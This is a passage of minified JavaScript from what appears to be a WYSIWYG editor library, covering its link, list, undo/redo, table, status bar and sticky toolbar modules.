s=h;var p=l.length-1;l.reverse();for(let t=0;t<p;t++)(e=l[t].cloneNode()).innerHTML="",this.dom(h).append(e),s=e;r=o?"after":"before";this.dom(n)[r](h),a.set(s,"start")}else o?e="after":n=this._insertSplit(t),a.set(n,e||"before")},_insertSplit(t,e){var s=this.app.create("utils"),i=this.app.create("element"),a=this.dom(t),s=s.extractHtmlFromCaret(t),e=this.dom("<"+(e||this.params.tag)+" />"),r=document.createElement("div");return r.appendChild(s),(e=i.cloneAttrs(t,e)).append(r.innerHTML),a.after(e),e},_insertInline(t,e){return this.app.create("insertion").insertNode(document.createElement(t),e||"start")},_isSameTag(t,e){return t&&-1!==e.indexOf(t.tagName.toLowerCase())},_getTags(){let t=[this.params.tag];return"b"===this.params.tag||"strong"===this.params.tag?t=["b","strong"]:"i"!==this.params.tag&&"em"!==this.params.tag||(t=["i","em"]),t},_replaceTags(){var t=this.opts.get("replaceTags")[this.params.tag];return t||this.params.tag},_convertToStrike(){let t=this.app.create("selection"),e=this.app.create("utils"),s=t.getNodes({type:"inline",link:!0,buttons:!0}),i=t.getText().replace(/[-[\]/{}()*+?.\\^$|]/g,"$&"),a=this._getTags(),r,o,n,l,h=!1;for(let t=0;t<s.length;t++){var p;r=s[t],o=this.dom(r),n=s[t].tagName.toLowerCase(),l=this._hasAllSameParams(r),"a"===n&&"span"===this.params.tag&&this._isFullySelected(r,i)?(p=e.cssToObject(o.attr("style")),o.addClass("rx-inline-convertable"),o.removeAttr("data-rx-style-cache"),p&&p["text-decoration"]&&o.attr("data-rx-inline-line",p["text-decoration"])):-1!==a.indexOf(n)&&("span"===this.params.tag&&this._isFullySelected(r,i)?(o.addClass("rx-inline-convertable"),o.removeAttr("data-rx-style-cache")):l&&"a"!==this.params.tag?this._replaceToStrike(o):"span"===this.params.tag?(this.params.style&&this._hasSameStyle(o)&&(h=!0),(h=this.params.classname&&this._hasSameClassname(o)?!0:h)?(o.addClass("rx-inline-convertable"),o.removeAttr("data-rx-style-cache")):o.addClass("rx-inline-unconvertable")):l||this._replaceToStrike(o))}},_convertInlineBlocks(t){t.find("[data-rx-inline]").each(function(t){!0===t.attr("contenteditable")&&t.addClass("rx-inlineblock-editable").attr("contenteditable",!1)})},_convertTag(e,t){let s=this.app.create("element"),i;this.params.tag!==e?t.find(e).each(function(t){(i=s.replaceToTag(t,"span")).addClass("rx-convertable-"+e)}):"del"===this.params.tag&&t.find(e).each(function(t){s.replaceToTag(t,"strike")})},_convertTags(t){this._convertTag("del",t),this._convertTag("u",t),this._convertInlineBlocks(t),t.find("span").each(function(t){t.css("text-decoration")&&(t.css("text-decoration",""),t.attr("data-rx-convertable-style",t.attr("style")),t.addClass("rx-convertable-restore-style"))})},_replaceToStrike(e){e.replaceWith(function(t){return this.dom("<strike>").append(e.contents())}.bind(this))},_revertInlineBlocks(t){t.find(".rx-inlineblock-editable").removeClass("rx-inlineblock-editable").attr("contenteditable",!0)},_revertTag(e,t){let s=this.app.create("element");t.find("span.rx-convertable-"+e).each(function(t){s.replaceToTag(t,e).removeAttr("class")}.bind(this))},_revertTags(t){this._revertTag("u",t),this._revertTag("del",t),this._revertInlineBlocks(t)},_revertToInlines(t){let s=this.dom([]),i=this.app.create("element");return"u"!==this.params.tag&&t.find("u").unwrap(),t.each(function(t){t.find("*").each(function(t){t.get().style.textDecorationLine&&(t.css("text-decoration-line",""),t.wrap("<u>"),""===t.attr("style"))&&t.removeAttr("style")})}),t.find(".rx-inline-convertable").each(function(e){e.find("strike").each(function(t){e.text()===t.text()&&t.unwrap()}),e.removeClass("rx-inline-convertable");var t=e.attr("data-rx-inline-line");t&&(e.css("text-decoration",t),e.removeAttr("data-rx-inline-line")),i.removeEmptyAttr(e,"class"),this._hasAllSameParams(e)?e.unwrap():s.add(e)}.bind(this)),t.find("span.rx-inline-unconvertable").each(function(t){t.removeClass("rx-inline-unconvertable"),i.removeEmptyAttr(t,"class")}.bind(this)),t.find("span.rx-convertable-restore-style").each(function(t){t.removeClass("rx-convertable-restore-style");var e=t.attr("data-rx-convertable-style");e&&"null"!==e&&t.attr("style",e),t.removeAttr("data-rx-convertable-style")}),t.find("strike").each(function(t){t=i.replaceToTag(t,this.params.tag),s.add(t)}.bind(this)),s},_clearEmptyStyle(){let t=this.app.create("selection"),e=t.getNodes({type:"inline"}),s=0,i=e.length,a,r=0;for(s;s<i;s++)if(this._clearEmptyStyleAttr(e[s]),a=e[s].childNodes)for(r;r<a.length;r++)this._clearEmptyStyleAttr(a[r])},_clearEmptyStyleAttr(t){3!==t.nodeType&&""===t.getAttribute("style")&&t.removeAttribute("style")},_clearSpanInside(t){t.find("span").each(function(t){if(this.params.classname&&t.removeAttr("class"),this.params.styles)for(var e of Object.keys(this.params.styles))t.css(e,"");""===t.attr("class")&&t.removeAttr("class"),""===t.attr("style")&&t.removeAttr("style"),0===t.get().attributes.length&&t.unwrap()}.bind(this))},_isFullySelected(t,e){var s=this.app.create("utils"),t=s.removeInvisibleChars(t.textContent);return e===t||-1!==e.search(new RegExp("^"+s.escapeRegExp(t)+"$"))}}),d.add("module","link",{dropdowns:{format:{link:{title:"## link.link ##",command:"link.popupCreate",icon:!1,shortcut:"Ctrl+k"},unlink:{title:"## link.unlink ##",command:"link.unlink",icon:!1}},change:{link:{title:"## link.edit-link ##",command:"link.popupEdit",icon:!1,shortcut:"Ctrl+k"},unlink:{title:"## link.unlink ##",command:"link.unlink",icon:!1}}},modals:{create:{title:"## modal.link ##",width:"600px",form:{text:{type:"input",label:"## link.text ##"},url:{type:"input",label:"## link.url ##"},target:{type:"checkbox",text:"## link.link-in-new-tab ##"}},footer:{insert:{title:"## buttons.insert ##",command:"link.insert",type:"primary"},cancel:{title:"## buttons.cancel ##",command:"modal.close"}}},edit:{title:"## modal.link ##",width:"600px",form:{text:{type:"input",label:"## link.text ##"},url:{type:"input",label:"## link.url ##"},target:{type:"checkbox",text:"## link.link-in-new-tab ##"}},footer:{save:{title:"## buttons.save ##",command:"link.save",type:"primary"},cancel:{title:"## buttons.cancel ##",command:"modal.close"}}}},popup(t,e){var s=this.get().length,i=this.app.create("selection");i.getText();!t&&0===s||!i.is()||0===s?this.popupCreate(t,e=!!t&&e):1===s&&(this.app.dropdown.create("link",{items:this.dropdowns.change}),this.app.dropdown.open(t,e))},popupCreate(t,e){var s=this.app.create("selection").getText(),i=this.opts.get("link.create");i?i(this.app,s):((i=this.app.create("stack")).create("image",this.modals.create),i.setData({text:s||"",target:this.opts.get("link.target")}),this.app.modal.open({name:"link",focus:"text",stack:i,button:e}))},popupEdit(t,e){var s=this.get(),i=this._getLinkData(s),a=this.opts.get("link.edit");a?a(this.app,s,i):((a=this.app.create("stack")).create("image",this.modals.edit),a.setData(i),this.app.modal.open({name:"link",focus:"url",stack:a,button:e}))},set(t){let e=this.app.block.get();var s,i=this.app.create("selection");let a;e&&e.isEditable()&&e.isEmpty()&&""===i.getText()?(a=this.dom("<a>"),e.getBlock().append(a)):e?(s=this.app.inline.set({tag:"a"}),a=this.dom(s.first())):(a=this.dom("<a>"),(e=this.app.block.create()).getBlock().append(a),this.app.blocks.get({first:!0}).before(e.getBlock()),this.app.block.set(e)),t.text||(t.text=i.getText()),this.app.editor.save(),(t=this._setData(t,a))?(i.select(a),this.app.broadcast("link.add",{element:a,data:t})):this.app.editor.restore(),this.app.observer.observe()},save(t){this.app.modal.close();var e=this.get(),t=(this.app.editor.save(),t.getData()),t=this._setData(t,e);this.app.editor.restore(),this.app.observer.observe(),this.app.broadcast("link.change",{element:e,data:t})},insert(t){this.app.modal.close(),this.set(t.getData())},open(t,e){e=e.getParams();e.href&&this.app.getWinNode().open(e.href,"_blank")},observe(t,e,s){var i=this.app.create("selection");if("context"===s&&"link"===e&&i.is()){s=this.getLinks();if(1===s.length){e=s.eq(0).attr("href");if(!e)return;this.app.context.addLine('<a href="'+e+'">'+this._truncateLinkText(e)+"</a>"),this.app.context.add("unlink")}else 1<s.length&&this.app.context.add("unlink")}return t},unlink(){this.app.modal.close(),this.app.dropdown.close(),this.app.context.close();let t=this.app.create("selection"),e=t.getNodes({tags:["a"]}),s;0!==e.length&&(this.app.editor.save(),e.forEach(function(t){t={url:(s=this.dom(t)).attr("href"),text:s.text()};this.app.broadcast("link.remove",{data:t}),s.unwrap()}.bind(this)),this.app.editor.restore(),this.app.observer.observe())},getLinks(){return this._getLinks()},get(){var t=this._getLinks();return 0!==t.length?t.eq(0):this.dom()},_setData(t,e){if(t=this._cleanUrl(t),""!==(t=this._encodeUrl(t)).url)return t=this._setUrl(e,t),1===e.length&&(t=this._setText(e,t)),(t=this._setTarget(e,t)).element=e,t;e.unwrap(),this.app.editor.restore()},_setUrl(t,e){return t.attr("href",e.url),e},_setText(t,e){return e.text=""===e.text?e.url:e.text,t.text(e.text),e},_setTarget(t,e){return e.target?t.attr("target","_blank"):t.removeAttr("target"),e},_getLinkData(t){let e={};return 0!==t.length&&(e={text:t.text(),url:t.attr("href"),target:t.attr("target")||this.opts.get("link.target")},e=this._encodeUrl(e)),e},_getLinks(){var t=this.app.create("selection");return t.is()&&0!==(t=t.getNodes({tags:["a"]})).length?this.dom(t):this.dom()},_truncateLinkText(t){var e=this.opts.get("link.truncate");return(t=t.replace(/^https?\:\/\//i,"")).length>e?t.substring(0,e)+"...":t},_cleanUrl(t){var e=this.app.create("cleaner");return t.url=e.escapeHtml(t.url),t.url=-1!==t.url.search(/^javascript:/i)?"":t.url,t},_encodeUrl(t){return t.url=t.url?t.url.replace(/&amp;/g,"&"):"",t}}),d.add("module","list",{dropdowns:{list:["bulletlist","numberedlist"],haslist:["bulletlist","numberedlist","indent","outdent"]},popup(t,e){var s=this._isList()?this.dropdowns.haslist:this.dropdowns.list;this.app.dropdown.create("list",{items:s}),this.app.dropdown.open(t,e)},indent(){var t=this.app.create("selection"),e=t.getBlock(),s=this.dom(e);let i=s.prevElement();var a=i.get(),t=(t.isFullySelected(s)||t.isCollapsed())&&e&&a&&"LI"===a.tagName;return t&&(this.app.editor.save(e),e=(i=this.dom(a)).children("ul, ol"),a=s.closest("ul, ol"),0!==e.length?e.append(s):(e=a.tagName(),(a=this.dom("<"+e+">")).append(s),i.append(a)),this.app.editor.restore(),this.app.control.updatePosition()),t},outdent(){var t=this.app.create("selection"),e=t.getBlock(),s=this.dom(e);let i=!1;if((t.isFullySelected(s)||t.isCollapsed())&&e){var t=s.parent(),a=t.closest("li"),r=s.prevElement(),o=s.nextElement(),r=r.get(),o=o.get(),n=!1===r,r=!1!==r&&!1!==o;if(n){var l,h,o=this.app.block.get();if(!o.hasParentList())return this.app.dropdown.close(),this.app.context.close(),this.app.editor.save(!1),l=o.getParent().getBlock(),h=this.app.block.create(o.getContent()),l.before(h.getBlock()),o.getBlock().remove(),0===l.children().length&&l.remove(),this.app.editor.build(),this.app.block.set(h),this.app.editor.restore(),i}if(this.app.editor.save(e),0!==a.length){if(r){for(var p=this._getAllNext(s.get()),d=this.dom("<"+t.tagName()+">"),c=0;c<p.length;c++)d.append(p[c]);a.after(s),s.append(d)}else a.after(s),0===t.children().length?t.remove():n&&s.append(t);i=!0}this.app.editor.restore(),this.app.control.updatePosition()}return i},_isList(){var t=this.app.block.get();return t&&t.isType("listitem")},_getAllNext(t){for(var e=[];t;){if(!(t=this.dom(t).nextElement().get()))return e;e.push(t)}return e}}),d.add("module","observer",{init(){this.styles=!1,this.observer=!1,this.trigger=!0},build(){var t;this.opts.is("sync")&&window.MutationObserver&&(t=this.app.editor.getLayout().get(),this.observer=this._build(t),this.observer.observe(t,{attributes:!0,subtree:!0,childList:!0,characterData:!0,characterDataOldValue:!0}))},stop(){this.observer&&this.observer.disconnect(),this.trigger=!0},addKeys(t,e,s){this.opts.set("active."+t+"."+e,s)},getKeys(){return this.styles={},this._getKeys()},getStyles(){return this.styles},observeUnset(){this._observeUnset()},observe(){var t;(this.opts.is("toolbar")||this.opts.is("extrabar")||this.app.context.isOpen())&&(this.styles={},t=this._getKeys(),this._observeUnset(),0!==t.length)&&this.app.ui.setActiveKeys(["toolbar","extrabar","context"],t,this.styles)},_build(e){return new MutationObserver(function(t){this._observe(t[t.length-1],e)}.bind(this))},_getKeys(){let e=this.app.block.get(),s=this.opts.get("active.tags"),t=this.opts.get("active.blocks"),i=!!e&&e.getType(),a=!!e&&e.getTag(),r=this.app.create("selection"),o=r.is()?r.getNodes({type:"inline",selected:"inside",link:!0,buttons:!0}):[],n=this._getObservedTags(a,o),l=[],h=[],p;if(e){var d,c=["table","layout","wrapper"];for(let t=0;t<c.length;t++)e.getClosest(c[t])&&l.push(c[t]);e.isType("todoitem")&&l.push("todo"),e.isType("listitem")&&(d=e.getParentTopInstance())&&(d=d.getTag(),n.push(d))}for(let t=0;t<n.length;t++)!(p=s[n[t]])||"ul"===n[t]&&(i&&"todo"===i||-1!==l.indexOf("todo"))||(h=h.concat(p));if(i){(p=t[i])&&(h=h.concat(p));for(let t=0;t<l.length;t++)h.push(l[t])}return h},_getObservedTags(t,e){var s,i,a=[],r=this.app.create("utils");if(t&&a.push(t),0<e.length)for(var o=0;o<e.length;o++)s=e[o],(i=r.cssToObject(s.getAttribute("style")))&&i.color&&(this.styles.color=i.color),i&&i.background&&(this.styles.background=i.background),a.push(s.tagName.toLowerCase());return a},_observeUnset(){this.app.toolbar.unsetActive(),this.app.extrabar.unsetActive(),this.app.context.unsetActive()},_observe(t,e){"attributes"===t.type&&t.target===e||this.trigger&&(this.app.broadcast("observer.change"),this.app.editor.adjustHeight(),this.app.placeholder.trigger(),this.app.block.trigger(t),this.app.blocks.trigger(t),this.app.sync.trigger())}}),d.add("module","path",{init(){this.classname="rx-pathbar",this.activeClass="active",this.pathItemClass="rx-pathbar-item"},start(){this.opts.is("pathbar")&&(this.$pathbar=this.dom("<div>").attr("dir",this.opts.get("dir")),this.$pathbar.addClass(this.classname+" "+this.classname+"-"+this.uuid),this.app.container.get("pathbar").append(this.$pathbar),this._buildRoot(),this._buildActive())},build(){this.opts.is("pathbar")&&(this._clear(),this._buildRoot(),this.app.blocks.is()||(this._buildItems(),this._buildActive()))},enable(){this.opts.is("pathbar")&&this.$pathbar.removeClass("disable")},disable(){this.opts.is("pathbar")&&this.$pathbar.addClass("disable")},_clear(){this.$pathbar.find("."+this.pathItemClass).off(".rx-path-"+this.uuid),this.$pathbar.html("")},_createItem(){return this.dom("<span>").addClass(this.pathItemClass)},_buildRoot(){var t=this.opts.get("pathbar.title")||this.lang.get("pathbar.title");this._buildItem(!1,t)},_buildItems(){var t,e=this.app.block.get();e&&((t=e.getBlock().parents("[data-rx-type]")).nodes.reverse(),t.each(this._buildParentItem.bind(this)),this._buildItem(e))},_buildParentItem(t){t=t.dataget("instance");t.isType(["row"])||this._buildItem(t)},_buildItem(t,e){var s=this._createItem();s.dataset("instance",t),s.on("click.rx-path-"+this.uuid,this._selectItem.bind(this)),this._buildTitle(s,e||t.getTitle()),this.$pathbar.append(s)},_buildTitle(t,e){e=this.dom("<span>").html(e);t.append(e)},_buildActive(){this.$pathbar.find("."+this.pathItemClass).removeClass(this.activeClass).last().addClass(this.activeClass)},_selectItem(t){var e;t.stopPropagation(),t.preventDefault(),this.$pathbar.hasClass("disable")||(t=this.dom(t.target).closest("."+this.pathItemClass).dataget("instance"),this.app.dropdown.close(),this.app.context.close(),this.app.modal.close(),t?(e=!!t.isType("column")&&"column",this.app.block.set(t,e)):(this._clear(),this._buildRoot(),this._buildActive(),this.app.block.unset(),this.app.blocks.unset()))}}),d.add("module","placeholder",{init(){this.placeholderClass="rx-placeholder"},build(){var t=this.opts.get("placeholder"),e=this.app.element.getPlaceholder();(t||e)&&this.app.editor.getLayout().attr("placeholder",e||t)},handleClick(t){this.dom(t.target).hasClass(this.placeholderClass)&&(t.preventDefault(),t.stopPropagation(),this.app.editor.setFocus("start"))},trigger(){this.$editor=this.app.editor.getLayout(),this.app.editor.isEmpty()?this.show():this.hide()},set(t){this.$editor.attr("placeholder",t)},toggle(){this.observerTimer&&clearTimeout(this.observerTimer),this.observerTimer=setTimeout(this.trigger.bind(this),10)},show(){this.$editor.addClass(this.placeholderClass)},hide(){this.$editor.removeClass(this.placeholderClass)}}),d.add("module","state",{init(){this.storage=!1,this.undoStorage=[],this.redoStorage=[]},load(){this.clear(),this.app.isMode("iframe")?this.app.editor.getEditor().on("load",this._load.bind(this)):this._load()},stop(){this.clear()},get(){return this.undoStorage},clear(){this.storage=!1,this.undoStorage=[],this.redoStorage=[]},trigger(){var t=this._createState();this._addState(t)},add(t){t&&(t.ctrlKey||t.metaKey||this._isUndo(t)||this._isRedo(t))||!this.app.observer.trigger||(t=this._createState(),this._setState(t))},listen(t){return this._isUndo(t)?(t.preventDefault(),this.undo(),!0):this._isRedo(t)?(t.preventDefault(),this.redo(),!0):void 0},undo(){var t,e;this._hasUndo()&&(t=this.app.create("parser"),e=this._getUndo())&&(this._setRedo(),this.app.ui.close(),this.app.has("email")&&(this.app.email.reset(),this.app.email.setOptions(e.options)),t=t.parse(e.html,{type:"html",nodes:!0}),this._rebuild(t,e,"undo"))},redo(){var t,e;this._hasRedo()&&(t=this.app.create("parser"),e=this.redoStorage.pop())&&(this._addState(e),this.app.ui.close(),this.app.has("email")&&(this.app.email.reset(),this.app.email.setOptions(e.options)),t=t.parse(e.html,{type:"html",nodes:!0}),this._rebuild(t,e,"redo"),this.undoStorage.splice(this.undoStorage.length-1,1))},_load(){var t=this._createState();this.undoStorage.push(t),this.storage=t},_rebuild(t,e,s){let i=this.app.create("offset");var a=this.app.editor.getLayout();a.html(t),this.app.editor.build(),this.app.has("email")&&this.app.email._build(!0);let r=a.find(".rx-block-state");0!==r.length?setTimeout(()=>{this.app.block.set(r),i.set(e.offset,r),r.removeClass("rx-block-state")},1):!1===e.offset?this.app.editor.setFocus("start"):(i.set(e.offset),this.app.event._setMultipleBlocks()),setTimeout(()=>{this.app.observer.observe(),this.app.broadcast("state."+s,e)},2)},_isUndo(t){var e=t.which;return(t.ctrlKey||t.metaKey)&&90===e&&!t.shiftKey&&!t.altKey},_isRedo(t){var e=t.which;return(t.ctrlKey||t.metaKey)&&(90===e&&t.shiftKey||89===e&&!t.shiftKey)&&!t.altKey},_hasUndo(){return 0!==this.undoStorage.length},_hasRedo(){return 0!==this.redoStorage.length},_getUndo(){var t=this.undoStorage.length-2;return-1!=t&&this.undoStorage.splice(1+t,1),this.undoStorage[t]},_createState(){let t="";var e="json"===this.app.editor.getContentType();let s;if(this.app.has("email"))t=this.app.email.getContent(),s=this.app.email.getOptions();else{if(e){var i,a=this.app.blocks.get({instances:!0});for(let t=0;t<a.length;t++)a[t]&&(i=a[t].getAttrs())&&(i=JSON.stringify(i),a[t].getBlock().attr("data-rx-attrs",i))}t=this.app.editor.getLayout().html()}var e=this.app.create("utils"),r=this.app.create("unparser"),o=this.app.create("offset"),n=this.app.block.get(),n=!(!n||!n.isEditable())&&n.getBlock();let l=o.get(n);return this.app.blocks.is()?l=o.get():t=e.wrap(t,function(t){t.find(".rx-block-focus").addClass("rx-block-state")}.bind(this)),{html:r.unparse(t,{state:!0}),offset:l,emailOptions:s}},_setState(t){var e=this.undoStorage.length-1;0<=e&&(this.undoStorage[e]=t)},_addState(t){var e=this.undoStorage[this.undoStorage.length-1];void 0!==e&&e.html===t.html||(this.undoStorage.push({html:t.html,offset:t.offset,synced:!0}),this._removeOverStorage())},_setRedo(){var t=this._createState(),e=this.opts.get("state.limit");this.redoStorage.push(t),this.redoStorage=this.redoStorage.slice(0,e)},_removeOverStorage(){var t=this.opts.get("state.limit");this.undoStorage.length>t&&(this.undoStorage=this.undoStorage.slice(0,this.undoStorage.length-t))}}),d.add("module","statusbar",{init(){this.classname="rx-statusbar"},start(){this.$statusbar=this.dom("<div>").attr("dir",this.opts.get("dir")),this.$statusbar.addClass(this.classname+" "+this.classname+"-"+this.uuid),this.app.container.get("statusbar").append(this.$statusbar)},is(){return""!==this.$statusbar.html()},enable(){this.$statusbar.removeClass("disable")},disable(){this.$statusbar.addClass("disable")},add(t,e){return this.update(t,e)},update(t,e){let s=this.get(t);return(s=0===s.length?this._buildItem(t):s).html(e)},getHeight(){return this.is()?this.$statusbar.height():0},getElement(){return this.$statusbar},get(t){return this.$statusbar.find(t?"[data-name="+t+"]":"[data-name]")},remove(t){this.get(t).remove()},clear(){this.$statusbar.html("")},_buildItem(t){var e=this.dom("<span>").addClass(this.classname+"-item");return e.attr("data-name",t),this.$statusbar.append(e),e}}),d.add("module","sync",{build(){this.syncedHtml=this.app.element.getHtml()},destroy(){this.typingTimer&&clearTimeout(this.typingTimer)},trigger(){this.typingTimer&&clearTimeout(this.typingTimer),this.typingTimer=setTimeout(this.update.bind(this),300)},update(){var t=this._getHtml();this.is(t)&&this._sync(t)},invoke(){var t=this._getHtml();this.syncedHtml=t,this._sync(t)},is(t){let e=!1;return this.syncedHtml!==t&&(this.syncedHtml=t,e=!0),e},_getHtml(){var t=this.app.create("unparser"),e=this.app.editor.getHtml();return t.unparse(e)},_sync(t){var e,t=this.app.broadcast("editor.before.change",{html:t});t.isStopped()||(e=t.get("html"),this.app.editor.setOutput(e),this.app.editor.setSource(e),this.app.autosave.send(),this.app.state.trigger(),this.app.broadcast("editor.change",t))}}),d.add("module","table",{dropdowns:{items:{addhead:{title:"## table.add-head ##",command:"table.addHead"},addcolumnbefore:{title:"## table.add-column-before ##",command:"table.addColumnBefore"},addcolumnafter:{title:"## table.add-column-after ##",command:"table.addColumnAfter"},addrowbelow:{title:"## table.add-row-below ##",command:"table.addRowBelow"},addrowabove:{title:"## table.add-row-above ##",command:"table.addRowAbove"},removehead:{title:"## table.remove-head ##",command:"table.removeHead",divider:"top"},removecolumn:{title:"## table.remove-column ##",command:"table.removeColumn"},removerow:{title:"## table.remove-row ##",command:"table.removeRow"},removetable:{title:"## table.delete-table ##",command:"table.removeTable",divider:"top",danger:!0}}},modals:{cell:{title:"## table.table-cell ##",width:"300px",form:{width:{type:"input",label:"## table.width ##"},nowrap:{type:"checkbox",text:"## table.nowrap ##"}},footer:{insert:{title:"## buttons.save ##",command:"table.save",type:"primary"},cancel:{title:"## buttons.cancel ##",command:"modal.close"}}}},observe(t,e,s){return!!this.opts.is("table")&&("dropdown"!==s&&(s=this.app.block.get())&&s.getClosest("table")&&(t.command="table.popup"),t)},popup(t,e){var s=this.app.block.get(),i=this.dropdowns.items;(s.isNondeletable()||s.isNondeletableParent())&&delete i.removetable,this.app.dropdown.create("table",{items:i}),this.app.dropdown.open(t,e)},addHead(){var t=this.app.block.get(),t=(t.isType("cell")?t:t.getClosest("cell")).getTable().getBlock(),e=(this.removeHead(),t.find("tr").first().children("td, th").length),s=this.dom("<thead>"),e=this._buildRow(!1,e,"<th>");s.append(e),t.prepend(s),this.app.block.set(e.children("td, th").first(),"start")},addRowBelow(){this._addRow("below")},addRowAbove(){this._addRow("above")},addColumnBefore(){this._addColumn("before")},addColumnAfter(){this._addColumn("after")},removeHead(){this.app.modal.close(),this.app.dropdown.close();var t=this.app.block.get(),t=(t.isType("cell")?t:t.getClosest("cell")).getTable().getBlock(),e=t.find("thead");0!==e.length&&(e.remove(),this.app.block.set(t,"start"))},removeRow(){this.app.modal.close(),this.app.dropdown.close(),this.app.control.close();var t=this.app.block.get(),t=t.isType("cell")?t:t.getClosest("cell"),e=t.getTable(),t=t.getRow(),s=t.getBlock().closest("thead"),s=((0!==s.length?s:t).remove(),e.getRows());0!==s.length?this.app.block.set(e.getFirstBlock(),"start"):e.remove({traverse:!0})},removeColumn(){this.app.modal.close(),this.app.dropdown.close(),this.app.control.close();var e=this.app.block.get(),e=e.isType("cell")?e:e.getClosest("cell"),s=e.getTable();let i=e.getBlock();var e=i.closest("table"),a=i.closest("tr");let r=0;if(a.find("td, th").each(function(t,e){t.get()===i.get()&&(r=e)}),e.find("tr").each(function(t){t=t.find("td, th").get(r);this.dom(t).remove()}.bind(this)),0!==s.getCells().length){a=(a=r-1)<0?0:a;let t;t=0!=a?(t=this.dom(e.find("tr").first().find("td, th").get(a))).dataget("instance").getFirstElement():s.getFirstBlock(),this.app.block.set(t,"start")}else s.remove({traverse:!0})},removeTable(){this.app.modal.close(),this.app.dropdown.close(),this.app.block.get().getClosest("table").remove({traverse:!0}),this.app.editor.isEmpty()&&this.app.editor.setEmpty()},cellSetting(t,e){var s=this.app.block.get(),i=this.app.create("stack");i.create("cell-setting",this.modals.cell),i.setData({width:s.getWidth(),nowrap:s.getNowrap()}),this.app.modal.open({name:"cell-setting",stack:i,focus:"width",button:e})},save(t){this.app.modal.close();var t=t.getData(),e=this.app.block.get();""!==t.width&&e.setWidth(t.width),e.setNowrap(t.nowrap),this.app.control.updatePosition()},_addColumn(a){this.app.modal.close(),this.app.dropdown.close();var t=this.app.block.get(),t=(t.isType("cell")?t:t.getClosest("cell")).getBlock(),e=t.closest("table"),s=t.closest("tr");let r=t.get().cellIndex,o=s.get().rowIndex,n;e.find("tr").each(function(t,e){var t=t.find("td, th").get(r),t=this.dom(t),s=t.clone(),i=(s.removeClass("rx-block-focus").html(""),this.app.create("block.cell",s),this.app.block.create());s.append(i.getBlock()),o===e&&(n=s),t[a](s)}.bind(this)),n&&(t=n.dataget("instance"),this.app.block.set(t.getFirstElement(),"start"))},_addRow(t){this.app.modal.close(),this.app.dropdown.close();var t="below"===t?"after":"before",e=this.app.block.get().getClosest("row").getBlock(),s=e.closest("tr"),e=e.closest("thead"),i=s.children("td, th").length,i=this._buildRow(s,i,"<td>"),e=(0!==e.length?e.after(i):s[t](i),i.dataget("instance"));this.app.block.set(e.getFirstElement(),"start")},_buildRow(e,s,i){let a,r;if(!1===e){e=this.dom("<tr>");for(let t=0;t<s;t++){var o=this.dom(i);this.app.create("block.cell",o),e.append(o)}}else(e=e.clone()).find("td, th").removeClass("rx-block-focus").html("");return this.app.create("block.row",e),e.find("td, th").each(function(t){a=this.app.create("block.cell",t),r=this.app.block.create(),a.getBlock().append(r.getBlock())}.bind(this)),e}}),d.add("module","toolbar",{start(){this.isEnabled()&&(this.$toolbox=this.app.container.get("toolbox"),this._buildToolbar(),this._buildRaised(),this._buildSticky())},stop(){this.isEnabled()&&this.$toolbar.remove()},load(){this.build()},build(){this.isEnabled()&&this.app.ui.buildButtons("toolbar")},add(t,e){this.app.ui.addButton("toolbar",t,e)},remove(t){this.app.ui.removeButton("toolbar",t)},setActive(t){this.app.ui.setActive("toolbar",t)},setToggled(t){this.app.ui.setToggled("toolbar",t)},unsetActive(t){this.app.ui.unsetActive("toolbar",t)},unsetToggled(t,e){this.app.ui.unsetToggled("toolbar",t,e)},getButton(t){return this.app.ui.getButton("toolbar",t)},getElement(){return this.$toolbar},enable(...t){this.enableSticky(),this.app.ui.enableToolbar("toolbar",t)},disable(...t){this.disableSticky(),this.app.ui.disableToolbar("toolbar",t)},enableSticky(){this.sticky.enableSticky()},disableSticky(){this.sticky.disableSticky()},isSticky(){return this.sticky.isSticky()},isEnabled(){return this.opts.is("toolbar")},isRaised(){return this.opts.is("toolbar.raised")},isExternal(){return this.opts.is("toolbar.target")},rebuildSticky(){this.sticky.observeSticky()},_buildToolbar(){var t=this.app.container.get("toolbar");this.$toolbar=this.app.ui.build("toolbar",t).getElement()},_buildSticky(){this.sticky=new t(this,this.app),this.sticky.enableSticky()},_buildRaised(){this.opts.is("toolbar.raised")&&this.$toolbox.addClass("rx-raised")}});class t{constructor(t,e){this.toolbar=t,this.app=e,this.opts=e.opts,this.eventname="rx-toolbar",this.$toolbox=this.app.container.get("toolbox")}isSticky(){var t=this.app.container.get("main"),e=this.toolbar.isRaised()?parseInt(this.$toolbox.css("margin-top")):0,t=t.offset().top+parseInt(t.css("border-top-width"))+e,e=this.$toolbox.offset().top;return t<e||e<t}enableSticky(){this.opts.is("toolbar.sticky")&&!this.opts.is("toolbar.target")&&(this.opts.is("scrollOverflow")?this._startStickyOverflowEvent():(this._applyStickyStyles(),this._startStickyEvent()),this.opts.is("scrollOverflow"))&&this._observeOverflowSticky()}disableSticky(){this.opts.is("toolbar.sticky")&&(this._removeStickyStyles(),this._stopStickyEvent())}observeSticky(){if(!this._isSource()){var e=this.app.scroll.getTarget();let t=0-(this.app.scroll.isTarget()?parseInt(e.css("padding-top")):0)+parseInt(this.opts.get("toolbar.stickyTopOffset"));this.app.isProp("fullscreen")&&(t=0),this.$toolbox.css({top:t+"px"}),this.broadcastSticky()}}broadcastSticky(){this.isSticky()?(this.$toolbox.addClass("rx-sticky-on"),this.app.broadcast("toolbar.sticky")):(this.$toolbox.removeClass("rx-sticky-on"),this.app.broadcast("toolbar.static"))}_isSource(){return!!this.app.source.is()&&(this.$toolbox.css("top",0),!0)}_applyStickyStyles(){this.$toolbox.addClass("rx-sticky"),this.$toolbox.css("top",this.opts.get("toolbar.stickyTopOffset")+"px")}_removeStickyStyles(){this.$toolbox.removeClass("rx-sticky rx-fixed-on"),this.$toolbox.css({position:"","z-index":"","max-width":"",top:""})}_getStickyTarget(){return this.app.scroll.getTarget()}_startStickyOverflowEvent(){var t=this._getStickyTarget();const e=this.app.container.get("main");setTimeout(()=>e.attr("data-initial-width",e.width()),0),t.on("scroll."+this.eventname,this._observeOverflowSticky.bind(this)),t.on("resize."+this.eventname,this._resizeOverflowSticky.bind(this))}_startStickyEvent(){this._getStickyTarget().on("scroll."+this.eventname,this.observeSticky.bind(this))}_stopStickyEvent(){this._getStickyTarget().off("."+this.eventname)}_resizeOverflowSticky(){var t=this.app.container.get("main");t.css("width",""),t.attr("data-initial-width",t.width()),this.$toolbox.hasClass("rx-fixed-on")&&this.$toolbox.css("max-width",t.width()+"px")}_observeOverflowSticky(){var 